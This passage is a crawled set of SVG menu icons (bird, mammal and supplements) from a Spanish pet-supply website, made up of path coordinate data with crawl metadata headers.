.06,3.77-2.7,6-7.29,6q-3.06,0-6.12,0c-5-.06-10.09-.15-14.77-.22,0,5.27-.08,9.92-.12,15.07,1-.09,2.09-.29,3.19-.3,6.22,0,12.43-.08,18.64,0,4,.06,6.57,2.64,6.51,6.2-.06,3.36-2.68,5.89-6.43,6s-7.74.11-11.61,0c-3.52-.09-7-.38-10.15-.56,0,5.64-.07,10.29-.11,15.2,7.17,0,14.49-.12,21.81,0,4.07,0,6.51,2.54,6.45,6.2-.06,3.43-2.57,5.87-6.4,6-4.59.1-9.17.09-13.75,0-2.81-.05-5.61-.33-8-.48-.05,5.57-.08,10.22-.12,15.12,7.17,0,14.49-.11,21.81,0,4,0,6.56,2.61,6.5,6.2-.06,3.35-2.7,5.86-6.44,6-3,.09-5.91.05-8.86,0-4.43,0-8.87-.13-12.86-.19,0,5.26-.06,9.91-.09,14.81,6.91,0,14-.22,21.13.05a8.5,8.5,0,0,1,5.76,2.52c1.08,1.35,1.22,4.09.7,5.92-.71,2.48-3,3.68-5.77,3.66-7.32-.05-14.63-.07-22.28-.11.39,5.13.76,9.84,1.13,14.73,6.94,0,13.56-.06,20.17-.05,4.75,0,7.48,2.34,7.41,6.22-.07,3.6-2.92,6-7.35,6C2823.12,202.45,2817.13,202.39,2810.68,202.36Z" transform="translate(-2758.08 -10.87)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/pajaro.svg
body_size: 2009
content:
<svg id="f0cd5eeb-074b-43b6-ac0e-e81efd48f775" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.14 363.49"><defs><style>.afefdecc-6f0c-488e-913e-c2a0a17ffa13{fill:#fff;}</style></defs><title>pajaro</title><path class="afefdecc-6f0c-488e-913e-c2a0a17ffa13" d="M2673.27,376.29c-14.83,0-68.58-9.69-67.31-11.56a16.54,16.54,0,0,0-3.9-2.11,52.58,52.58,0,0,1-26.56-18.22c-7-9.24-12.23-11.12-20.4-6.72-9.15,4.94-18.13,10.18-27.45,14.75a10.25,10.25,0,0,1-8.1-.3c-1.57-.79-2.66-4.21-2.45-6.31.19-1.9,2.07-4.24,3.85-5.26,9.81-5.63,19.72-11.11,29.79-16.28,10.53-5.4,21.94-3.31,30.66,5.62,15.67,16.07,34.49,26.49,56.48,30.29,43.47,7.52,81.1-3.11,109.47-38.46,12.79-16,18.22-34.67,16.71-55.26-1.18-16.14,5-26.64,19.49-33.67C2799.69,225,2813.06,214,2823,199c.68-1,1.3-2.11,1.91-3.19.13-.24.07-.58.06-.45-6.32-2.78-12.81-4.95-18.61-8.32-11.85-6.89-14.72-15.94-9.12-28.41,7-15.61,18.34-27.84,31.9-39-3.26-7.83-8.25-15-14.05-21.64-5-5.77-5.56-9.55-1.74-12.74,3.58-3,7.95-2.2,12.1,3.55,6,8.25,11.14,17.08,16.83,25.55a9,9,0,0,0,4.24,3.34c21.62,7.34,40.76,18.22,54.15,37.39a45.61,45.61,0,0,1,3.18,5.78l.88,9.47c-2.66,9.1-9.69,13.48-17.69,17a104.82,104.82,0,0,1-42.44,9.12c-2.78,0-4.43.7-5.85,3.29-10.93,20-26.95,34.61-47.25,44.7-11.79,5.87-13.87,10-13.39,23.12,1.34,36.95-15,65.16-44.12,86.5-17.67,12.94-37.79,19.88-59.58,21.71M2843.94,182.5c15.26-.32,28.43-3.3,40.77-9.68a7.91,7.91,0,0,0,2.82-12.11c-10.93-14.37-26.08-22.62-42.52-28.8a11.2,11.2,0,0,0-11.78,2.39c-9,8.37-17.13,17.54-22.71,28.62-3.47,6.91-2.63,9.34,4.25,13.07C2824.3,181.17,2834.76,182.26,2843.94,182.5Z" transform="translate(-2427.53 -12.8)"/><path class="afefdecc-6f0c-488e-913e-c2a0a17ffa13" d="M2526.9,269.49c-4-2.08-7.26-3.71-10.46-5.42-17.72-9.49-33.46-21.39-45.52-37.7-7.31-9.89-12.22-20.78-13.9-33.09-2.87-21.17,8.09-39.86,28.19-47.7,1.86-.73,3.73-1.4,5.62-2.11-16.94-33.51,7.92-68.79,47.55-70-1-18.29,5.45-33.66,19.34-45.67,11.76-10.17,25.68-14.92,41.09-15,17.66-.11,33.16,5.67,46,18.07C2657.84,43.5,2662,59.42,2661,78c2.54-1.92,4.06-3.17,5.67-4.28,40.23-27.72,82.45-30.54,126.46-9.94,5,2.32,6.46,6.24,4.42,10.11s-5.77,4.62-10.84,2.28c-40.28-18.62-78.44-15.47-114.55,10.82-7.47,5.45-10.58,11.26-8.5,21.05,5,23.64,9,47.53,13.1,71.37,2.84,16.41,4.76,32.94,1.23,49.51-5.22,24.54-21.71,39.06-43.93,47.93-22.85,9.12-46.48,8.79-70.29,4.16a3.14,3.14,0,0,1-.72-.22c-13.67-5.81-26,.64-38.56,4.36-24.52,7.27-49.05,14.51-73.47,22.13a17.2,17.2,0,0,0-8.45,6.4c-2.7,4-1,9.18,3.29,12.25,8.34,5.93,16.48,12.32,25.43,17.18,6.08,3.31,13.32,4.7,20.2,6.25,5,1.12,8,3.37,7.72,7.5-.27,4.31-3.75,6.88-9,6.52A59.07,59.07,0,0,1,2455,348.88a56.23,56.23,0,0,0-10.81-7.52c-11.81-6.05-18.17-15-16.32-27.28,1.65-11,8.64-17.3,19.16-20.4,24.83-7.32,49.59-14.86,74.37-22.32C2523,270.89,2524.49,270.31,2526.9,269.49Zm71.86,1.25c7.8-1.66,17.92-2.85,27.37-6,19.83-6.66,34.35-19.06,38.52-40.8,2.82-14.77.84-29.41-1.86-43.93-7.14-38.25-16.09-76.21-16.26-115.46,0-7.66-3.46-14.51-8.47-20.24-14.4-16.44-32.62-20.78-53.18-15.34-24.07,6.37-35.72,28.72-32,46.41,1.42,6.67-4.15,12.27-11.13,12.53-4.48.18-9.07.06-13.41,1-25,5.35-38.31,32.44-21.79,52.6,4.89,6,1.62,13.08-6.07,14.56-1.37.26-2.75.46-4.12.73-17.73,3.46-28.1,18.12-25.37,35.68a53.75,53.75,0,0,0,11.55,26.09C2512,254.48,2551.57,268.32,2598.76,270.74Z" transform="translate(-2427.53 -12.8)"/><path class="afefdecc-6f0c-488e-913e-c2a0a17ffa13" d="M2779.34,123.52c0,4.06-2.55,7.1-6.29,7.32-4.2.24-6.83-1.73-7.49-5.94-.55-3.53-1.76-6.46-5.89-6.5-4.35,0-5.61,2.84-6.17,6.67a6.58,6.58,0,0,1-7.65,5.78c-3.7-.4-6.13-3.38-6.14-7.48,0-10.32,9.32-19.14,20.12-19C2770.43,104.49,2779.42,113.32,2779.34,123.52Z" transform="translate(-2427.53 -12.8)"/><path class="afefdecc-6f0c-488e-913e-c2a0a17ffa13" d="M2590.49,213.93c-.18,6.44-4.71,9.85-9.23,8.08-5-2-10.23-4.06-14.41-7.31-10.47-8.16-20.43-17-30.51-25.6a24.69,24.69,0,0,1-3.84-4.65c-2.68-3.83-2.26-7.86,1-10.31s7.09-1.88,10.15,1.91a124.77,124.77,0,0,0,29,25.83c4,2.62,8.52,4.41,12.52,7C2587.53,210.42,2589.33,212.8,2590.49,213.93Z" transform="translate(-2427.53 -12.8)"/><path class="afefdecc-6f0c-488e-913e-c2a0a17ffa13" d="M2572.68,110.83c1,1,3.66,2.38,4.68,4.57a88.77,88.77,0,0,0,24.94,31.4c4.28,3.46,5,7.42,2.15,10.82s-6.62,3.41-10.69.16c-12.42-9.92-22.41-21.83-28.86-36.46C2562.44,115.76,2565.58,110.65,2572.68,110.83Z" transform="translate(-2427.53 -12.8)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/mamifero.svg
body_size: 2124
content:
<svg id="b0456681-197d-47a0-bb19-b94fe241c705" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 393.84 368.66"><defs><style>.a3a38c96-4d3c-4b31-a609-260c6102368c{fill:#fff;}</style></defs><title>mamifero</title><g id="b0f9ef5b-f70f-4e13-b451-3eb06b0b0df3" data-name="Mamifero"><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M1964.59,150.87c3.19.07,8.16,1.79,12.48,5.2,2.92,2.31,3.33,5.07,1.37,7.8-2.07,2.89-4.88,3.29-8.09,1.17-7.86-5.22-15.74-3.48-20.65,4.59-.77,1.27-1.33,2.66-2,4a5.37,5.37,0,0,1-7.27,2.48c-2.83-1.35-4-3.58-3-6.73C1940.72,158.48,1951.1,150.76,1964.59,150.87Z" transform="translate(-1719.21 -13.69)"/><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M1874.66,150.84c11.07,0,21.92,8.19,24.75,18.73.79,3-.33,5.15-3,6.46a5.39,5.39,0,0,1-7.31-2.35,39.44,39.44,0,0,0-3.51-6.11c-4.73-6-12.28-7.22-18.57-3-3.94,2.6-6.84,2.33-8.94-.85-2-3-1.14-5.83,2.63-8.42A24.16,24.16,0,0,1,1874.66,150.84Z" transform="translate(-1719.21 -13.69)"/><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M2111.58,59.81c.46-2.41.94-4.9,1.47-7.37V18.66c-1.71-3.16-4.37-5.05-10.82-5-14.42.2-29.06.17-43.21.14-7.7,0-15.4,0-23.1,0-36.13.09-65.24,21.45-76,55.74a98.12,98.12,0,0,0-2.49,10.93c-.35,1.86-.72,3.79-1.14,5.74l-1.14,5.31L1950,90a114.53,114.53,0,0,0-67.52,0l-5.08,1.53-1.23-5.15c-.53-2.21-1-4.41-1.47-6.53A130.12,130.12,0,0,0,1871.47,67c-10-30.79-38.24-52.07-70.13-52.94-17.43-.48-35.21-.39-52.4-.3-7.47,0-15.17.08-22.78.07h0c-2.5,0-4.58.86-6.94,4.94v33.7c.06.26.11.52.17.78.22,1,.44,2,.61,3.16,5.43,36.61,25,63.39,58.26,79.62a128.16,128.16,0,0,0,14.17,5.54c2.36.82,4.8,1.67,7.25,2.59l5.56,2.09-3,5.13c-.17.3-.36.62-.56.94-.39.65-.81,1.34-1.19,2.05-1.92,3.51-3.94,7-5.9,10.41a235.37,235.37,0,0,0-12,22.75c-13.38,30.65-17.88,59.82-13.77,89.18,5.58,39.94,27.75,69.72,65.87,88.51,23.22,11.44,49.49,17,80.31,17.12h.66c35.72,0,65.39-7.13,90.71-21.8,37.25-21.57,56.9-54.48,58.4-97.82,1.23-35.18-8.3-68.72-29.12-102.52-1.2-1.94-2.48-3.88-3.83-5.94-.68-1-1.37-2.08-2.1-3.19l-3.74-5.76,6.63-1.79,2.23-.59c1.27-.33,2.37-.62,3.42-.94,34.57-10.51,58-32.78,69.55-66.21A112.33,112.33,0,0,0,2111.58,59.81Zm-355.73,43.46c-12-13-25.61-35.81-22.69-70.15l.44-5.25,5.22.71A86.7,86.7,0,0,1,1796,61.65a91.51,91.51,0,0,1,18.35,64.6l-.46,5-5-.45C1789.93,129.07,1770.07,118.79,1755.85,103.27ZM2033,183.44c12.53,25.41,18.64,51.61,18.17,77.87-.78,43.61-25.38,78.95-65.8,94.53a187.68,187.68,0,0,1-136.72.71c-44.69-16.64-70.54-57.1-67.49-105.58,2.45-38.69,16.72-73.78,42.43-104.29,3.68-4.37,5.06-8.17,4.74-13.12-.29-4.41-.44-8.87-.58-13.18-.28-8.61-.55-16.74-1.84-24.8-3.23-20.24-13.39-38.5-30.18-54.28-.8-.76-1.62-1.48-2.44-2.21l-1.9-1.71a6,6,0,0,1-1.43-2c0-.07-.08-.17-.14-.28l-3.58-6.74,7.6-.6c32.28-2.53,63,22.13,67.18,53.86a138.27,138.27,0,0,1,.84,15.63c0,1.26,0,2.52.06,3.77.08,3.32,1.23,6,3.17,7.22s4.47,1.23,7.36,0c12.72-5.21,22.93-8,33.11-9.11a102.3,102.3,0,0,1,51,7.86c1.23.52,2.51,1.05,3.75,1.49,2.67,1,5.14.78,7-.46s2.91-3.51,3-6.36c.06-1.82.09-3.65.12-5.48a128,128,0,0,1,.81-14.65c2-15.09,10.45-29.68,23.25-40s28.61-15.35,43.37-13.81l10,1L2041,36.1l-3.28,3.48c-2.35,2.48-4.77,5.05-7.11,7.62-17.48,19.3-26.45,42.71-26.63,69.59,0,1.79,0,3.58,0,5.38,0,3.47.1,7-.12,10.66-.36,5.87,1.06,9.94,4.9,14C2017.81,156.56,2025.51,168.18,2033,183.44Zm-9.51-52.51-5.08.61-.49-5.1c-5.21-54.91,34.31-92.83,75.53-97.77l5.09-.61.48,5.11C2104.27,88.08,2064.75,126,2023.52,130.93Z" transform="translate(-1719.21 -13.69)"/><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M1839.87,254.53c-3.48,12.2-2.77,23.39,2.1,33.27,5.07,10.29,14,16.71,28.18,20.2,14.47,3.56,29.11,3.87,44.61,4.2l1.25,0c2.87-.14,5.75-.25,8.62-.36,6.77-.27,13.77-.55,20.59-1.1A110.45,110.45,0,0,0,1962,308c23.74-5.6,35.31-22.73,31.76-47-2.37-16.14-10.3-29.51-23.56-39.73-16.32-12.59-34-18.9-52.69-18.9a96.8,96.8,0,0,0-32.71,6C1861.33,216.8,1846.21,232.32,1839.87,254.53Zm39-27.32c26.49-15.86,63.06-12.51,85.07,7.78,11.69,10.77,16.92,23.59,15.54,38.09-.92,9.64-6.6,16.44-16,19.14a99.68,99.68,0,0,1-20.54,4c-2.57.19-5.15.42-7.74.65-4.8.43-9.73.87-14.68,1.05v.45l-3.54-.29a3.85,3.85,0,0,1-1,.07,4.31,4.31,0,0,1-1.36-.26l-8.94-.71c-8.67-.69-17.63-1.4-26.46-2.31a45.89,45.89,0,0,1-12.15-3.25c-11.35-4.48-16.38-14.5-14.16-28.21C1855.33,248.21,1864.05,236,1878.82,227.21Z" transform="translate(-1719.21 -13.69)"/><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M1892.47,250.47a6.81,6.81,0,0,0,0,13.61h0a6.81,6.81,0,0,0,0-13.61Z" transform="translate(-1719.21 -13.69)"/><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M1939.7,250.47a6.76,6.76,0,0,0-4.61,11.66,6.76,6.76,0,0,0,11.51-4.95,6.92,6.92,0,0,0-6.8-6.71Z" transform="translate(-1719.21 -13.69)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/suplementos.svg
body_size: 1167
content:
<svg id="a75a213e-fb92-4194-828a-d1fb643e39b8" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 323.46 377.51"><defs><style>.efbfd4a8-8ae5-4ef1-abf7-c4d0909a8202{fill:#fff;}</style></defs><title>suplementos</title><g id="afe2d169-273c-4ea0-9344-19229006b1fd" data-name="Suplemmentos"><path class="efbfd4a8-8ae5-4ef1-abf7-c4d0909a8202" d="M3043.2,243.65c0-22.51,0-44.47,0-66.43,0-9.23-.35-18.49.22-27.7,1.14-18.41,12.92-32.78,30.72-38.32,1.29-.41,2.59-.79,4-1.22V79.3c-1.43-.07-2.75-.14-4.08-.19-7.24-.26-12.21-4.92-12.49-12.22-.25-6.6-.1-13.23-.07-19.84,0-5.61-.22-11.26.27-16.83a22.54,22.54,0,0,1,22.46-20.88q71.1-.15,142.21,0a22.65,22.65,0,0,1,22.75,22.56c.24,11.23.12,22.47.07,33.7,0,8.65-4.74,13.33-13.41,13.53H3233v30.93c2.12.7,4.48,1.37,6.76,2.27,18,7.08,26.86,20.6,28,39.6.09,1.49.07,3,.07,4.49V372.06c0,.87,0,1.75,0,2.62-.45,7.19-5.47,12-12.66,12q-133.61,0-267.2-.05c-31.92-.07-53.62-35.23-38.8-63.5,11.58-22.05,24.3-43.55,37.36-64.77,10.63-17.28,33.31-23.79,52.5-16.4ZM3257,326.49V169.84H3053.68c0,26.73,0,53.18.08,79.62a6.55,6.55,0,0,0,1.84,3.79,45.18,45.18,0,0,1,10.59,20.34,46.55,46.55,0,0,1-1.07,24c1.56.22,2.78.41,4,.57,16.24,2,28,10.55,35.21,25.1,1.29,2.58,2.67,3.26,5.36,3.26q71.66-.12,143.31-.06ZM3222.15,79.4H3088.76v39.76c-29.64,2.47-37,23.5-34.63,39.65h203.08c.44-9.28-.62-18-6.1-25.5-7.06-9.71-17.35-13.24-29-14.08Zm-66.57-10.77c26.18,0,52.35,0,78.53.07,3.45,0,4.87-.81,4.79-4.56-.23-10.1-.05-20.2-.09-30.3,0-9.16-5-14.06-14.14-14.07H3086.31c-9.28,0-14.25,5-14.3,14.36-.05,9.85,0,19.71,0,29.56,0,4.93,0,4.94,5.05,4.94Q3116.3,68.65,3155.58,68.63ZM3257.3,337.4H3108.45c1.33,15.4-3.89,28-15.26,38.85h158.38c.87,0,1.75-.07,2.61,0,2.28.2,3.14-.89,3.14-3.07C3257.29,361.35,3257.3,349.52,3257.3,337.4Zm-283.41-37c-5,8.71-10.09,17.12-14.73,25.77a33.82,33.82,0,0,0,13,45.67c16,9.14,36.15,3.8,45.89-12.27,4.57-7.56,8.87-15.29,13.28-22.95.4-.7.73-1.45,1.18-2.35Zm64.27,25c5.62-10.3,12-20.09,16.48-30.68,6.32-15-.54-32.31-14.73-40.69-13.71-8.1-32.72-5.48-42.37,7.16-7,9.23-12.39,19.76-18.66,30ZM3019,376.15c.49,0,1.31.09,2.14.09,14.2,0,28.4.07,42.6,0,19.28-.11,34.15-14.61,34.46-33.49.31-18.6-14.09-33.5-33.15-34.48-3.57-.18-5.65.73-7.66,4.08C3044.6,333.62,3034,356.19,3019,376.15Z" transform="translate(-2944.33 -9.26)"/></g></svg>